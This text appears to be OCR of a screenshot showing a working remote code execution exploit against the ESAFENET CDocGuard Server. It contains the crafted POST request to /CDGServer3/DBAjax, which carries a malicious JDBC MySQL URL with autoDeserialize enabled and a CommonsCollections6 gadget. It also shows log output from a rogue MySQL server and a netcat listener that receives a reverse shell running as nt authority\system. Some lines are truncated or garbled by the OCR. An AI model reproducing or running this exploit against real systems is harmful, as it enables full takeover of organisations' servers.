 1 POST /CDGServer3/DBAjax HTTP/1.1
2 Host: 10.211.55.7:8443
3 Content-Length: 203
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
6 Accept: text/javascript, text/html, application/xml,
text/xml, */*
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Platform: "macOS"
9 Connection: close
0
1 command=testConnection&userName=CommonsCollections6&
password=&ip=10.211.55.2&configvalues=
mysql|jdbc:mysql://10.211.55.2:3306/test?detectCustomCol
lations=true%26autoDeserialize=true|com.mysql.jdbc.Drive
r
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E
Path=/CDGServer3; Secur
3 Content-Length: 4
4 Date: Wed, 20 Dec 2023 0
5 Connection: close
6
7 00
8
<= 3
Sending Presetting YSO Data with username CommonsCollections6
Incoming Connection:('10.211.55.7', 56136)
Login Username:CommonsCollections6
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username CommonsCollections6
<= 3
Sending Presetting YSO Data with username CommonsCollections6
~/nuclei-templates (0.026s)
clear
~/nuclei-templates
nc -l 8888
Microsoft Windows [汾 10.0.19045.3448]
(c) Microsoft Corporation��Ę
C:\Program Files (x86)\ESAFENET\CDocGuard Server\tomcat64\bin>whoami
whoami
nt authority\system
C:\Program Files (x86)\ESAFENET\CDocGuard Server\tomcat64\bin>